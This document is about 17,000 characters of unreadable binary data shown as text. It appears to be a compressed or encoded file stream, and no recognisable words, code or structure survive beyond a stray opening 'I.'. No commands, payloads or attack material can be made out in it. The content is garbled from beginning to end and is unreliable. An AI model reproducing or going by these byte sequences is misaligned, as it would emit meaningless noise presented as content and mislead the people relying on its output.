I.�2�0�L�AUD��,V#�Z�v�Ȓ�,��h����Q"\\m:ns����4|�BaGU$������J�-`�QR2�L,��\6+_��vRY����jŬ[��ao�n� ��U�v~F+�3�eW�pd���� �:�dʫv	��a�2}�Ŀ���l��r՞�����w�y�m�</5��6�7��L;�=l5c]7�� p�h���9fO]8g7�V����Z�{c���j�}~ǝ�Kk�}�Ap������G垱��#��RJ`(��#c�	�c��٢@��K[�zZC���qw��1=2xmݎ>���f�Wm���ݨ2Ӡ����u�Uڋ-߹� m��S���~`�r�'�k���[�d���úD�4��GƑ`��x���J�ѱ1K�;����ǳ���3%!�lz�Ӛ�p�h|1�+�Y����/�Q ��~�,�6�aY��Ѐ�\kjo�Q����5+�M�Y�K�
����X����������ۈ	�n��''��`߽��J�i�˽p hǞ={m߾�z�>�p���X�'X n�数r"�*J���j3�+�7y~b�xTǝ����̉�~S���	��K�V�}��:��"\�lA��'ąH3�.T`�/X'�&k8_�7B��6�W�l(�#��O�	T���b�-}5��� JȊ�-�-�Bx0��k-vw�%����w�8<�$��]�F4�s�g�y�-���[�k<��}}l��A6�ȕ��#� +@l���nݝ�\�P! H:�}�x�4Q|�\Ri�����nd�E���y�8�)�n:��L�Uoz�-,�X6���;q�/!pIi��5������T1�=1��!�������r��}R�Y��P���m��'Fٽ��*?z��AeL⻤,)|���."���綷
��O��C֌
O����_#�ZF�8��V�=���+U�
���.$9E�����$�uL�A��B1���F_��5<���s����󺋵关�(��/nJ*��3���h�G��Ĵw���s��A�[�H�I��ک�p��WB�\�X�'fm����z��_�p���Y�����>;wt��..�|�S�I �I��z�)[�0w��*������dQ���P%����R�g��R�͠K���9����A�PQ
�B_e��#�׊voi{hn�r��b���g^���M�Y�r���^�X�'�|#�@[n�ը4��m}��~�eBa�_������385f��jk��U�	I�#S]��.�*���EtK�귅�w侞���x��;r�Hg�5�+�����븖)kE�䅉*�w��3��~��%@�H8�Ό"PL��=���z�Qm��7��:[�Hk��A{���%����$ЌQ���ai�=�L��������HG<����ꅉ$�y䠹)�D�Z�T;e��T�E���Q@L��҉G=�2���Dhabƿk;I �ͺ1�.Lz��C��mk;��Dz���t��1��L@6T�S3v���6s`�����sȇ�������%�榟�{\�k.V���׀�l�(ŗ��9���D Gu7	`���>����=�����$�mW��<d�I�ZϠ�j��c]g�g@��y,�g���h�!�%��{��Q�63��2an��@��k�%$M�M^��ܙ��&f�̃a��RgP�T)Ud�:<��V�)NM�k
���W9/��L��m����� ����l.�,��|<�v�yU�ͦk���I�����J�R{�1{;�ry=P
7xM�;=�(	F��纞�IBn�¢: �:����B����پ�.{�V�:H�����A���-��9>/p"��߹��n����|�W�3�NY���%G���|OY^�#�0����gE�w0��)�1�p�xm_�A��%.���]��cg�;�
�����e@gǙL �Gh5�j9�
�Xg;� �B�A4�S�%~W�����v�"���M� 1qm)�\�A|W�z�n8n��S	�'s{�P�,�2����˂� !zP�nU�˿c� ���ʚy80'�4��Ѫ(Y L�%&J@+&{36NL�[^Q�����}����ٓ���]��8,�*���qJH��\�i�󳸶� �&��#�䩨���<��`=��v��	�t���WPi��"d���m?���a�xi�ۀ7����Y���O�:m1$�%$ulx��qf  ��s�N�x��bޮ޾iu��	�ɍ��!�s�v��m�̸);)A@K��h�_� �M�j�����[n,���S�n�z�%M@y��]�u,���YBJ5�G48H���^T���C�*�j
z�Q���I�K|���0��\@TLƽb"Ep/����a�;�J���n�j�L������4��D=p�&��Lr@n1ō<,��4��R���{��O���	e�a��$�aU�-!~$�L�}�S�UU�|��1v��^�E�5�s�x��[.�5]a/�Ԛ����������4ۉ��@ј�.�Vm�4�����W!ij�2�� �	�V�~�l_�*~��C'�	J�
E�����q��
�.N�$��.O88;�%i�b�N/<Y��*�[~'�����������ٽ��,�7�[ nΑmTl9�����Q��p^���:8*T��͠��� 3a��a��f]���FQd�s.��d���,뉙�}��c-ʡ2����y� ��v�30\4��rK����xr���?z0b^�?��/�@���;Q�#O�Ï�Ij��V�M6h��`���N	�&�Y���6>w�����yu����2��a5�d�d{��5E˱��<=�!x�N�E�.�'�0�m�C��p���~w�dh�@G���i��{���)���y�:���\�۷,`��xô�p,!m|I���U	�Q/��6�&��W�֯�{ZO��{#���;�&k���0��9����6>H.�,��B��i-��aBabr��%#g)�l�z�6V,���E�葹����|��qA���$��J��!k�L�ء}S��{W-»Җkt�ҍq)�;[�Ό���H����up�r	�0ԋ`�D���ܼ��G��O%'�ө�{��*���Ӈ�jxf��O[�2��T�%$�|e�K/9�'��Aڽ��f#.U��\A�Y�I��Φ�+/��t.��ݰ�^6(W ����Fٛ ��%]ש�t�[	.#U�bZ���n�<4�7H:�;A��d�r�7��gj��9��tqm�w7l�8�8�l���A$�z����.�����S-��^8;��Unݪ^�4!J���9�߶A�@qM5!��丩��s`�V>�.*B��֬�!*����c3
�7Rs��j�y��{4�d0�����k�C��c�*i!��B\r� �K����*R"n��O'j�M<6�	(��ȸ�C��?�	ʎҋ�_l�d�8w�Ŏo�G���g�-�I9���AR|H�3�t�H�U�b1��V��8�t����rbFB��
B�vw�qq���l�-o�����5��`i��>�:�s�0
զݸ���#A��Qۀ;K+�Ei1��Ixε��O��J�������(7��!����	�	���ϻ����w��z�~^;x���Ё�Z!��@W�4�7������G�0�u�9/��x^�2u�6OpO�|����o#�����B}c.���jK��찚
�<5cޜ��/·2���;�yC��d�Y�&x����W�g��A���߶�>$v�,���\+����W����K٭�ylФ�߲������X��������*�U  ��Q���hμ��TѤ�&,�dHM������Ǳ#�h2�&���wT�OL!�[���mۚ�i=	��	l~m]>�?�����/�`J�3��y�\۴��^�U9��@V���������I+coq�el``���4�e`x�N<��%�^�Y G���L�gD-o=ɺ9�K1�⍂�����{�vl�Q�����_������笈D2�?58�����!��}�kv��#:3v�������ªj�������TWO��k��z	[�_=7?����+
3(���Iȝ�^�h����%�Pq�B4�e���G�BQ�"�;U*.ȶ�_��.dcE�\������#���10cv�֒m6�-�G���=r����K�@��ΆI{;���ܿK��^�NE#t�j�E��s&<o��D��m9z%����c~�@�f�!"����~}�ɮ$�!dq���U������ T��+�0%��h+Μ6K'��Ԁ�R�ul���V/T����}oD6�2C(��t�����硣7��P��6T�I�)t��&尨���z���v���~/%��<X����j2��h�v3�|s�A�;�Q�IVcaVN؀�_]Cb��Ge�����W.�N��a&"�]��r�AԛU�7Q����;��]\�2�c��$I=��γ� ���}Oi%�,N�����՘Ύ�T�s�QI��v��閛��Y�Ri"��̰OF�l��kvK^�\�
S<��j��F��W<$M񘬄�|�]���4gu0�32�sj��ۼ��+f�﵋���#Ƭ��p?/T���a�٭f��{��p��z�øF���#x�*��iܟ�-��G�j�	˨�J9�;=a�K9I����M���=�*����t�O�\��5�I��P�D�6���X/�n#c��FR���x���m���w��%�=�UVqQ�G�������$��������+�&U?q��l�P~����-)S�l�k+@ Z�7��͊C��E�*i#X����Cl��{��6ԭgߌ |^CЫ�aSsq�+�~�ptC�#�c�bp) �V������_t�c=q�NS^����լ�}�'�����CJ�	�		�F;��5F����sƯ�LF6c��F&�H�O >́�b�f¶�6�^=Y*VkRy�"���`V\�0 3pn����Q�OL%��X$p��V8�X.=�/i�`�EAW����ʕ���4��a��Lx�ndSxft灙����|�%ͽ���r��zv��N���";&�~���NKL[ș����"9��ru^o�T�H�O��@����E�S^���e_�s��T�ԫn:p��c�(�~�*(��:ؓ������'3Vd'q���Y� "�1���Q�N�S^%,k $��E著�a* ًq܉���!0rs1p�<���.�jh���HW&Hr�p�YD��S�u�kݿܟ:,�v�ŉ�Yi��#y:�Ox��g����[�R�8~��<Uq�~f�;��*0Xp_��r���w�����)'FpzB��G�?�ck�=]�i�U3Z�$lD����"Rq�B��"�����ٙt:�I[C'4��2x���1��4ƅ�'���J[�I��D+V���g8�n��Mۮ�#�}u)��~�/�#�����Cr\�\`��ޘ���aͣe������n#h�s�����,'l$;b����7 _�,[;���P��rO�r�E�u�`/�`t�aȶ�6��y�)[z�
Ŵ�Ӑj�u��%���f����4  ����$Kg��I@���%���[6=>j�l�&�;�kv���#�D��.��OGP@�P�mhFa}9lɢ�IT`HpQe�ʏ��Rm��z�2��q�Ij �G�Lg�y�.���� ���84�����VY���c��E��#B��������|��a� �vϞ�6�j�!EaCg�Xc�%�lx&:���t�5GWB[(��a-���pt�g_���U��MΥS�H3�X�9ދssS
"M͵�����y2Qm��[{��4RS��v=��p'3���gx��VW���UGu���1
�����T�\�w\cBԨ{^t�Iv�O��N����M�
�]> !���<���V'����bY��2)�=���D���FW��q��aM�Z�V�MRv)}7b�ÝB�wa��U�5�7��;�N� �b����f"����L��Xd31;�Y�9ƙ�2�Ma1� 2(������<���Ɍ��*,݉��s��Z��b�s�΄6���5',�w���;*#�J��B5)Vy�����sE�J(��5%g��r�Z��-��U��f�.�,�+�7w�,/�oB��SE�g
�'�Ԯ�`�P�~_B�����]-US�V�pxm�]��ك��G�I�Rk݀�+LBB�5�=ҹ�������Ai[JLx�E�m�!���9��	K�/������=�f�r�[��k�����@$��C��#{-Aq�OD+p�8�X�el�F���� NnU��W����zX����]��>M7f���F�z3'-�M���x7��3k�ǀ�6�����1�[��V��<����_
�z26�@Yn����5U�Tj�>nߘU����mo�w����m;x��e�F�T�>������e�w���M��`4������Fɖ]�����H�^f>�˽�B�`A�Z�I���iid�z͏��[3�Y�F^=�[~��f����)�M"	�	C �}��>����߷Ϲq3*2_�CI,�S��Ȉ{�=�l�m��������25:!C!,%�C��X���p�2�{L�P�J�E�&��9!��Ujw�w��7,&ԀEȘZ4��#���ae�3�H��~A�@Ǐ���ڵkl���?���0~_S5q���k
�[PG�Y:�f��#�?@�\�l�Ue{q�y�"�	�.`�C*^))���	��^@�j��X�^�1�xQ��f�3�2�vJ��mw���q��CՂ�M���/[��!*�t�����q��й3'����5*cYA 1+��v�y���|���w���1b���u�m���U�B�#i�T���Jf� >��Y�fE�
;l#�0"�X{U@#�s��2
U�-�F����h1��&���A%�~���f�U)V-\}C��XA�Q]X+��"�PJ3A�!�V�|�j�'��o\deDP5��ڋ��g��}�檡Q�Y)(ή󭇦�ǮW7�Z��;S���u��c�?���n��/�e��_�y}E

@
K��zR!k��D��#fL9З�IsM=�is�
H[(�O��,p�D����H)C�#���MK�/�.��N��c�]�U)sԠ�A�[ZF-�mv��E � m���{��;XqN��;�Z��vC*!F{�R�B�,4V6���M��c�Z�«����{`���J�]�xaNN�yD޹��>g)�k�rZ,�_<��[�]Np�L����i I�ʚQ�/MJ817�I�<,u�U�,>4ޝ�9=�ĕ���f���HaF��A�4�,�X�ZȗG��@�	},�c5E=��Vg�4VVm)m���LȨ���3���T��Oz�:)O<�1�VZR���¼|�?)�n�b��*���?��ܼ~C>��%�l8�V���\�~S޽z[F��Q#p1�ZK�-�U!WcI*�}ѶG�w*�6Yu�S�2qj�=�P꣣{;�l�}=)��ϟ�ֶ�<���쨕�|jX��c�X�+Q�ƀ )��T��{�G�r��9������e)1���L�W�K��@�����G�~P���u��(�����-M�_�|�����J-HF�Z���� ��T�ИCY�9�9��eq��~"��?�$h�q��TA�1,fF��]�yrV][�b֕U�wQ�^Y�A~jH���ؕK���W�Ӎ^����I}��@���{��P��P7�Yq�Z9�pdd�I]�V����uO�X�;�Z�r��,����,�!���p�a
���C(t3�欅����F��c!����kc��ьE�\e�����6��,11]È�� m+��U�{��M��b���"��y��l��Z�!�J�ĮuH����!�Ҵ�7��L-�n�I]9X���kfXCi��4	ث'��R���`����!���ʊ[��E�3�i[��!�=Qؤ.��[jN��A�`K�g����A_*���G6+�Pr�,y��}�H���T_�9aBhBfԀe��B���Y�0�/1����pc���]����=�g��'�Z���u6���gYe��~weY�j�i�]lF0cg{�r!�Q��K8�[����z�P����М���"��*�-�m�E�Դ�rj�P��Gƥ2�]��q��B�S@�(F�������)�WF�!�le\�l���X��q9ytV�\(���;&��_S�=T_ֲ�<~�07��낣� Q�Kj5�'Tض�oe��ַ7x�۪|�h��(� �TMK"�\٠���|����n�L{	U��83`�nT��tA&�eB7��YS�?�gB�6��n��{�Y�I�觅6��oݔ��җdFׇ����|O0�4��NU850;z��z!t~Q�cuUc���.�cU��ap>";I�-��ö�+�U))ZMQd;BV��Pq��r>. �4X,����:��2����%}�#$6tt��2e>p,���E�.�Jz�V䒓�J��?�Uy/��^]���BH�xh���G?�x��B��4qL�b2%F�%���Aر�C
����A�A�@�P����N=h�����U����uW�k�p���\.Y�2�v���M���Æp� %]�����itՁ�̨���VH2d�\�����zkMҺUݘ:~L:;5���$Y�$+�o�'KN���W�#����ES�w�I�g�� �KA�֠1t�y]�];,�D�)k ������q0�pENCL{���p2!8d�����T�ɆLx9�������D�`k?�a�HtD�H�J (M�|��{e0A���vt`�� /��]�\6�ԭ7����u{1��Վ��IQ��F��iɚF��)�$�C�G?��	��s'��w.˒Z�^i�5���9����6���(��]��,C�EuCsn֛���B�l v��ި���[��p��u����y���ی�*_8vN6��3Z���bcZ�0!|h��~j8Ѫ���X\ӽ�%��DΟ<.��vdJ��Q����d�X!��}�����-D�.���ꪜZ�Qk�-*PG�9n��T�v�x[L�E�Éy2���H���ޡ���H(���fi�$#�c�-E4��s����Ȑ�� ��<%��@ש8�tT�ʽ�����Q~0>aI�iB>���+:g�(��!'�'�Y ��b�׿�ѹ]
b�AaC+���sЛ��yU���@z�A��>	�}zm]���}f�%�1��I����˘��m�,�.Ka���~3�Վ��7a�~R0+sym]�T��RQ�tzAv�:�q]�w#ቃ�Y��)�l2[�~a��
,�2 
O)�s��hj�~h��Pn�|�9���Ì
.Htl,�"��ʺW���L
݄ۮ�.p�e�,Q?r9v�)І��ٌ��I��0-	!�`����ݬ� �v�0ն��lZ�R,n�r/d�J��Z��ꦜ:�����&���!�����ڟj�O�?/O>sI���;��t��B��� B������g`���=�c�SW�ڬ�o�דƠ>c��T1嶃��[���ca��+w���*B�'���X����j6���_,��ʵ�A�
ϧk��EH�f1D��C[�z�fu"�
�����>�K�M2�*�L����M ���]��R\������h�	g �{���kUB��a+��dk���ˤj�d����ʳO?&���B�/��Ad=z�9���*<VaՍSj��:v�9[���`Ԩ�@iMn߿�Lg�/�%�؊�CR�aiUa��N��6�Q��x���F'g�ٜ�r�/wi}��acb�Jd[��5���`G��7	���Q/�Z@#2�0�k�i����%��#��>*[�V�斌�XB���'���o��<\������������׮˙����벌�f�!$ ���!����t�u�������T*'up�Q<�h���XZ�}ь�ŗ^�S'Oʙ�g�(+���j����A]-�3�O�ƺur��5T��kmS0���4���N��z��'��_�.ʽ{��{C����+��!�H�z}��4c�F�Q��{���!J��#S;�il�cW(�<���Z}kMQ�D-��Wdv	ݴ+R`u�ȥ��z?�����L�b;z��!t���A�:c@�V0�<�@>�s�&�eS��j%wQr�.�#J����
-ҋ=jR�ֻ��"#[�C_Uj��U��,,Vi�%j?��{���%YK�>`
�m6ٌ��(-!��[��v���:�J���L]ga�����.Zp����Z��G����F:>3����R�ʂj��N�}i<��uFt�|�҈�����ύ��2X��O�F���q(�*4 � �hݓ�`����ۜ ����f��PZoA����1��!���(�3�⅌X�g�� BHz��#�|��{O2Hlz�.��V�ͺ�*�>�H�Y+X�K��S!��(MT��/�K�U$q��`�u�b���a�?��2؀��LHC6�Dk�
��<~_�|�f���_���[O���,.��flp%zd���+�V�G�M��v�T�i����@�X�p��R&1,�kz�l/[�=k%���3*�
�I�@��u�����e�-�>��t���ɉQAz�Z#j�$�&066wT�webr�>���Wd�$ڣ�'[)�l�If*sGPU�>�P�
MA�(��B}C$�"����S���i��6����ݸZC�r!�����Z:���w��!�=�C=�x^�G�Yn�-�F�q
��(��5wF7v��qF˶�.�)\0���7/���j�f��� 6�L-��d2b�?�Xa�apn	�[Aq|&t�
����<صxvȠ��	�wu\}nE�ξvkQ�;�`sC�,x����+�����&�����*�V��Eˮ��$�F��tǥ86K�	%��P0k��)
����� ��&��vh�v�2��~D�0�p���բ���`�)�w0/8�Q��B������	��A�|D�$fl�R�=��6�$l��asp�q ��Z��L�a���"54�a�q�T�8lH$���6�k2�R(Q��V���V�^���-��l�"B�JP�T���T��<N����ί��1�H����&��R_��Ma�� � �ÈK$#�3"��A:�ܖF�8=ÿ�o*��j�1����IR8H0�h�X+�z� �Ơ�36�k����k�iک	�4q�Q�����Z�쯩��!� ����?/�x�y%�X^�u��׿�L���Iu\>��O1�`k���
���\b��@�,�)a��Pj�J��(�4��]�Lu\����������_��|�k���1]�9�r�p��D����քPv���j���CCP0�ٶ���(0|�*,���(�ç)n%�v�s�X�P-=7;k�
/��K�A*�k��������D�u=���TA\8sJ��ޗ��+RP��2V���������^C�<y�)�LT��Ja����^g�/�њ���%+O���oݾ�\�W^~IfUI�R�Ƴ�"�����Βƍ'lu��fn�+W���5G~Ďϡ����6����hH��u���^�%Kђ�TEeyeI�;�:����a��b\ų���؆#`�(���*��څmW����W�Z	Y=Д�MP2Hw��Ⱥ�7P3�c<�!�!�����b���v�(�n�.��p,b�ʈT�*��=Sͻ��$A�gϝc���P6�J9y��æ,L����2>D>�hL>K	QB
�S�Q�J\5��2� �j�Q�u��Rij�$`Wi�#;��A�����
�_h8H,ep�9'>j��<>�\�ES�T�Qa�,a"�ē��PHH�j��]��X��&���*pH[�A�2S�2���|F��`xB����4Зi{kM�jL8�e�q����	�(�OK��B�U�L��´4�,;�I�xR�aL�G�L�� ���b��.[W�v�~R��L�o���]p�Ӕ|�5� 5!U�C4�*ޑ�q޿��ǩ��[+qE��F��n�&��o�%�G�f�]�fs	V�<[l��J� $8��?��&q>�4��c�WT�y+�9���%� ��|�&@y���g�s���������8_Q�ƫ/���?��-/����)���S���7�1��<<MX)t�
`ǂ�[P�RK�J?�.�NZR?�Z\�ښ���G�ЏHQ�W~�7Տ�{�4g ~P���\�1kFy*���bu�,��7[m�T�`hS� %��{�uV<&ޤ�C�_��aK�,EFG�%�gT!�����pV�]�*Ǐ�˨
�TsG������I��W_WXrJ�fk2{��6$IMi�#�3�d�rd���Ո����xE�]��ԏ���k]U��f$#r,+#2�F���ڨgUX�O
U �YaVU�`%!���sm9��|�@2|B�cV�ai�تO�ib�!�PQ������G�]u�?A^��gU�嵱��'��3�K���3R���"l͵IA'\2P�-��q�߅.I,-�ZB'@a�t������&I-�&�~l�'e֕�@	���,/�9�,徰ߜ;�o^u|Z��9Cg��dZ������X�v�#^f�P:�ӿ�v/�R�|��,H\,�s�����&�ň�[����?���"-:�M�`�@���[��uhX��H��>T�����:zh'���&_ql!�l�V,8�!��`�XX��K�	I'��ӶE-�J�`��"C(>�`�qthM��QC�Ȑj{]��<��d`���DYtf�P8�~�-��(s̐�f�b,3�GAa`-R�nM��n3t�j��b1�r���z���@��D��޽}�-*I�������i��3���k�k���t�g�Yr`.!�Q�ڕ�>��9dc����`���;,X�Q�L��(�]D��N�E��|F���oɷ������/����ګ�M� ^�޷�pO��đ�d�*���?&;K��	�IY!ƴ��U�Ͷ�3�yGlUY]^��ْ6:�"�N��N�PY��l���^�c�\2GiJ�^�X�Ch�M�;��y��H�sd������Y�A�R04���1՞�|6�7�-"��A�XЮ����Z���4 s/��K���(=2��#�U�D"pYaġ�YYߒ&"6�c�O?ꌴ��U��:]٨o��֒��e��uda���We�c��/��ؔ,?#�Q���:��'(��mc�,7��ω���.�:g��tbrR>��� �5=5턉�+�,��ѳZda]�
��µ�U�޽w���8O�QXs�)g�F3��|�A���O�<!�n�ʒi/^�(7nܰ�5(��k��@�����+4���1aL�^bFK6ڀ�3��
� DKMo��n�e�n������3�0u�E�Q�&�:�
���DL/!di5��RGr~�o��5�E���:�:����C3Uj�fM
C���u�Z��	՘�����k0���5�(�|m�.5o�4��ӎ����6!�U�C�oÂ�_Ѓ��ۮtS�����!ɹT����6#v�,��$M'$C)M-򅛗�Ꮭ�CKVW�Ś�i���X.��!�T����R�P�fY5�nbPg�p~(K[m� 'mH_*ࠝa��[�Ԧ����,�.!���$�<��Bc�֩�LH�Z�U6us�?���&`�Ԓ�06�|WN�d\7g`?RYd0�}&ua��hLVr��9n�c�JfE�;�ȮD����rٞD�U��=���SeJū���w����������/�����/�r)s+����:�ֳ�@g�kWV�P��~5�,���{A�/ t�Z���`*�S�!e,h)o
�>0��
�&�S�D� ������*���>�lv�)�&� >i2Iߒ[i�wH�
�v��EWf^V�
a����ZB��Y�tPuE�Q��i�
ۣk��xg{�JvF[8Be����Z0[iCn�VeD繽�(��ܸw��khb������77Y���Sgh��v���@\ڮ9#����w�4���Uj�a��H� e���
�ӧO�V GR9V����w���g�U��u���=zL|(7���Ƨ�L����y���[d�����6F�&�;X���!��VW9�����υ9�D�G�L�1F��� ;:�֌Q�m�QF�#��euv� <���t�"�:E����.��
���r��ˡ�;�
A����U����ϯ���Ta�O��v�"�,z�|@�������
!ʆ�(��|x�V�v@pYjC��ؐ�	f[�s��w�Es�	��f5 yZL&-�WZ�1�nVu�/T�@�ဣޘT0���k��3l�Zl�����f�*!2�Q���h����*b@{�v��\z�F1�E��Q>*L���.�P0���;BZaݰSpȜXY�+s9b `�N��Fm9�4��T-�cf��jhn78�XX��"x��q70�ȅj'��2kΝw���k?߳�|8<���3��̾���6I���.�0��3~:�YZ�a�ݍ-���9����M˵��g@N>�`k+f���3��|N&�FYY����2�~�������%��c���I!QE�@0�5��2��GU���*l� �=����ey��k���1�*.�4��2�Pސ�M�J�0��T��_Z(�g]i�?�$S�K�c���w��s>3�οe�*�IB�/�
���Vԧ�rQGN�x��2w�L��5=Ά��BcU^{ckG:juM�:���� ���M(��UknK�g2����l���kiH�}�u9{�T�ddz����ˮ�tܒs'��Z�7߾"Wn�S�dT.�e62�2X�ȑYE*�|�fm�P5`4�T�,E��O?Cځ�udf����b�=眸�~�8���N��?��������s��&�gg�]�c;w�-�k��dEVȰ��@��e
��w�8�mӧ�����VY:���_���b�>-�w�ҒF(,"ĐY�4vH��|���N	�!����ȫҤ)�B��!�6N���`�ֵ#�Ǿc	kŚr���$v�c�X����U�:�����f��U@�
�w|/���t��b�s�����^W@dF;(��@������̧�dNB�f�V�����zVA�r�0�d[�	�)>��Rf�XF8��G������7&.���$�KhYߌǁo�e�CH�ID��Ϩ�*��c%f��������]�vC	kT��Ͳ�
���5�m��cx�֔e��r^�7�t\À���*�����P%�kq��x^6�4�Z$��#��I���V��Y�$�^��d�+5_Xڳ�z�\��uR��sB��*z5Ͱ�f�6�^det\`��,22��+C%��v#~��"���Y�sj; �?`P �����f������_�����u�Q�MC�픆5��E�KЇ��y`ovP�o�:���9�0%O?}A�ܾ�g�miل}���Zt��G�?��8
�6���V��rV�>.�wؾ�kk�RClO�lXZd��nӊ@��qJ֤}mcGn�wC}U3����LyJF�%&�Z�s��;~B�
;Fe�A=�Ee0�7�ʺ
�r�'>�	2��))�+��P�V�.�W�w6�yFʈ+�lӇ�E�o�Wѽ����3ǎ�m��Q����n�
S5Q �]���*#d
C���@u���)�#x�/evc�F�@n����5����
�D�.�օ�y�����:ܾ}��,=������o��$K����b^ɇD7ZaN�S�VF(���e���k!�h�B+��e ��VT"�x�Vf���E3��8��P=2G�
�#:?X��*h�x75h�
�gQ��u�� ^��SW&�K��/B^���3��g� ���ۈk�(B����FT�k�X������OI��y����t�̹�U�c�6�2pd�3�(�fmV�*�� ����*�
Kģ�̪�G�p���k� `���@CA��02�L�0�R\��0#��Η���i�H��Յ��ha�\�ȩ�ȁ���k�}�2�wdj�u�9&%��u-�r���`��ո��V�
k��J�Ly�s+:VU!4�y�YHK7���f���/�V%�3pЇ\��Q�g�9K���@om�k�"�����E&��I�i~l���V�Ptw�Cii���W"�l-�gú� ��uk��w�]�-�P1\mgS�'��De9��k��5.-���*�&��H�E�����>/T-��\nA	��g�u���R�l�R���	ep'啗�c1�AI�p�����+;�Tx����䙋��IX;1���%U������(q��!�j�u"�RE���:�Lwlf^���]C�:}�JA�U���y��I�E��B=�)�����{r��y�96m�����ʝ�ߗ1T�P_v[a>�(b~��$����|�?��l)ڀ��*~L,� �A��6��Z��U1���[YN�{U��ȡ�N�"D�g��i�E��*,_uV;FK�єHƐ~��0ZΠ��s'D��#t;�B�5�DF� �ID�9�З"
]�Tl;���dab�@U0�w��q\5�)0�I�ŁvLY����,���n���V�i��h�"W#��Q���
e�5a��>*/��g���	��<�	��c㉷t�_}�u�T���W#�bJ����td�8�5YAU4�U� 
 ��A�E�)���)S�<���s29>JW�R u�\3w0o�E�S9��:�W�z[f<Pp1g�eN��v��E\".,,D� � ��`�;&I>??��)^����i9pڢp.�ʁ�xȠ�)|ʬtd�S`��B��j����h���}P���̣�5�H�h�vwU�KR9s��nW��u���s���:��j�eX�M�L�������ޔ��My�c��c�@UV�Y7���ι�`A��c2��zK"u�Ԥ,"3�����V�C���E0�Y�;��hV�U}3"a`F`
+u�0pJ�iB+ȷ8qU:R�rD��5�0`�bl��:�k� &�͟K�g�˥@ X��O�8��|�g�2����ʘ�r��I��g?)���_�J
+���ϰ��*;5e�z-(T0-�KH�*�W.�ږ���]VC�Ug.�ٳ���՛�\�[�A>@#Hio�l��zT��g�N�~�I��Gy]�rP%�*C#r�'���t����+������,T�@�1��玟T�=�z��p����"f����SgTP�z�)S��ek��d�����޼�$;+�2�LiT���ܴ���[X8j�7U�ݾu[��o����<�O�+_�U)*�FpV�n�W��s�k����������Qi���7��:E@tGO�$�$������3<3@^<�Ĺ@sW �|Gi�Y1�ر�񬄚?�۪��'�r)A���(J�y���)�VW���\��J��{�[���7$K��k@���[�n���
�(�<�"�ߝ���1@$Yb�(r#ͽ��e��&Nӌ\t¦���U�|s}S&�b\X8&+k*�U)z����_��Ν;/Bnܼ�5�4��������'�V՚�S7rq�vѿ>D���ӎ?N���������������R�B4p�-X�H6F4��ĤZfC��a�<�xpTajVS�꽥�f`Ϛ������C�2��lI��揥2��wtv��9e)\NF�frv�%F�%�6� ҡJ�B�e�W	I���ES7Kdzl����ح�7�����r�+RU˪��-=pj���z,W�.����?���W�~K�{�2��ǔ)�"u`2>�#B�  M��~x���A� �L5�k�����J_gR�)�v�vh��D��2��YL��C�B�.��B�C�g=:�)�YFw�;�>)� 5!ʖ��rpf���m2��V�+<��;O�x�o~��K_��+:�s�}\~���P�2��By_�P�RSr����P�d��!��y[-����ݫJ%&�F��TG�j��a�(�TK+,)�!j�C(�ܚ�u���R����'d�%���5�� !�p�Sz�>��O˂*;E
����l(�@x\!�Z'N��6��9B�o���!�EE6�ʫ/��52����.�2��ˡ����-�w�8�~1��R-���8���W�ߖ�RUn]_���y�Kݭ���;����F�MU :�g��;�����׿�=YT� E0�pQ��qB�^][�ŕ%�w��U�U�'Up|Z-��I�7�LoqiY}l�, + �Z`zL���� �����?���#XP|����s����u�|%�}y8�WT@�2j��Ɍ�]9����|]~ ��.WU���0bV�~�v���Y!���)+pP��t�',���x�`1a✫\	�t`A��!M��7��X�+��ܽ������`��T�Y>m@+zH�����o�O� ��tb�+�����'"WzN�����3�
�2�������)+K�B�	~I����	�d�@�}p#c
=�x��J�IX�j�2��}�RM0���ª��dX6�P1�YbH�šD� ��ٹ)�PÁ#Z5�g�-=xG��3�4H]�A���8�_��PI�*07��T��v� ��	���tѫ�a���U���;=1*o��\�q���S��/=)������VY���9`�A�R)��$ђit�xDRY�`��qe>��%�F���f���7>�j��9Ow��`z�A���{��:��g/*�Gl����e������+q%`�Z>q\� ���̗��0��љ�YU�7_�������v���|E��=*35��~����<��g�Z_(8��w������!�|�:t#Xb&��O�j����-W�#&���cAB��7U����5�� �?��yK�|w�,N�1[����^xA����4����p(�L*��w���k��I�H�N��S�g�g�4�D��� �D骠��U�qP"�-�J�@�D�%m��� lT!��Ǝt�9���Pj�4���6j]V�hR���VAxO^y�EK�f.�Z�wo��ۄ�ЖeD�x���掼���W�����hs�y�1��3gU	n�0v4����_e�5{��L�_FU`�Rp���*�V������)��mmG��^�_��V�i^��}0����:CZ
M	C �=O2,?p�������Q�)|��
��,O��[n������H�VJݓ��X��.�MJGtʐr/�P�1TH�����9��o��&�S�0��@�6j�B��+�Nk54^	�̡�|ǈz*z�_�A�|�G�$�$E�tq��Ԃ]4+7��$,�X++!z�ݻ%�U��TQC���#����d78wq������AC`A�\){<(�R)����Lǅ�b�.A��D7� ��.�H$6�ı=�� ;�����m+d4V����l�Fx@5�"ӄ��+�"7/+F��-��@���,D��Q4<$�\�*���]z�i�@!��S�ͱ�v���ɠ�f�y'�
oBÕxqQ L�R�[�'��"�Z�.��[��˕d���~��������� ��JvES�o8����})��Rk���ֲp�+uc¯'c$�vٯ��Q��4�Yk���+���w�5_��Ъj`���:��7�kRU?�X���W�ZS}G�(t�9q�a&����L��ʈ����U�E;q�d���S�x�ܸ���K��pW���,��pM�U�[(t�.��"t	�8�O� sWZ���H�%��̱�筅���_��G��Q�Ι��Ζ9�=êg��̞=%���3�qRA�l���_C����/02���_cDZ����L�Բv*H6.��lY!�zk�y�&��ϫ��J\}S���),9@W��Pf
M>\~N�ߡ�Z�%$�U�Ps�@~g%�ϖ���k�ḌZ8v�{��#��.��,�H:g�\j��(����ڒ$N`ﶵe���UR�͂'����%ه%��fG��A���ahEb�����U�,��sM�L�f�b���5�@�(��Ǚ��KNMNN�56'���O�gkyq9#w��ҽ�����=#�/C��J<ޢ��0�!E]��Z��-��C��.�?X|�|�Z��d�EXZ�í[wX&��[}�q ��j&Yrރ�J�pM�@��b�'�8ֈ�u��m�1=+���F|%~���齾����}T�d88^X`b�A;���b���
������瞻$[��t4C�mE�B�����n)�0��'��r6����-�+�)�P��Q��9Bf�Wyp'�8�� 8ha<�h��뛯��t_�ï#������|\�x�cp�_W��\�^&h�D�y[��T
